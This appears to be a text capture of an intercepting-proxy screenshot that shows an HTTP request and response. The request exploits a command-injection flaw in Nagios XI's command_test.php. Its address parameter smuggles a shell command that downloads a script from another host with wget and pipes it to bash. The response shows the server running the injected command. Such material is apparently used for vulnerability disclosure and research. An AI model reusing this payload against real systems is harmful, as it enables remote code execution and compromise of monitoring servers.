 Send Cancel < >
Target: http://192.168.1.10
Request
Raw Params Headers Hex
GET
/nagiosxi/includes/components/ccm/command_test.php?cmd=test&token=300de1b8ae47ed0dd96a837937df8eff&mode=t
est&address=127.0.0.1||(wget%20http://192.168.1.170/a.sh|bash%20a.sh);%23&cid=12&arg1=20%25&arg2=10%25&arg
3=%2F&arg4=&arg5=&arg6=&arg7=&arg8=&nsp=912a3da8396db75e6fc275f556a6f076b4c830a4c3ec4c17a16771b704e
a8bbe HTTP/1.1
Host: 192.168.1.10
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101 Firefox/73.0
Accept: */*
Accept-Language: pl,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Connection: close
Referer:
http://192.168.1.10/nagiosxi/includes/components/ccm/?cmd=modify&type=service&id=2&page=1&returnUrl=index.php
Cookie: nagiosxi=4usi1041slmu9064dfqfo9c502
Response
Raw Headers Hex XML Render
HTTP/1.1 200 OK
Date: Fri, 13 Mar 2020 12:49:12 GMT
Server: Apache/2.4.6 (CentOS) OpenSSL/1.0.2k-fips PHP/5.4.16
X-Powered-By: PHP/5.4.16
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: nagiosxi=4usi1041slmu9064dfqfo9c502; expires=Fri, 13-Mar-2020 13:19:13 GMT; path=/; httponly
X-Frame-Options: SAMEORIGIN
Content-Security-Policy: frame-ancestors 'self'
Content-Length: 317
Connection: close
Content-Type: text/html; charset=UTF-8
<pre class='monospace-textarea'>[nagios@localhost.localdomain ~]$ /usr/local/nagios/libexec/check_ftp -H
127.0.0.1||(wget http://192.168.1.170/a.sh|bash a.sh)
<br />
<b>Notice</b>: Undefined variable: output in
<b>/usr/local/nagiosxi/html/includes/components/ccm/command_test.php</b> on line <b>168</b><br />
</pre>